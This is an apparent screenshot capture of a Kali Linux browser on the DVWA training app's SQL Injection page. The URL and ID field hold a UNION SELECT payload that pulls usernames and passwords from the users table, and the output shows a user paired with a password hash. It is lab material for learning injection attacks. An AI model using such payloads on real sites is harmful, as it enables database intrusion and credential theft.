 1 2 3 4 14:22
Damn Vulnerable Web Ap
192.168.13.150/dvwa/vulnerabilities/sqli/?id=1'+UNION+SELECT+NULL%2C+concat(user%2C0x7c%2Cpassword)+from+users+WHERE+user_id%3D4%23&Submit=Submit# 110%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Network Query Tool
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT NULL, concat(user,0x7c,password) from users WHERE user_id=4#
First name: admin
Surname: admin
ID: 1' UNION SELECT NULL, concat(user,0x7c,password) from users WHERE user_id=4#
First name:
Surname: pablo|0d107d09f5bbe40cade3de5c71e9e9b7
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7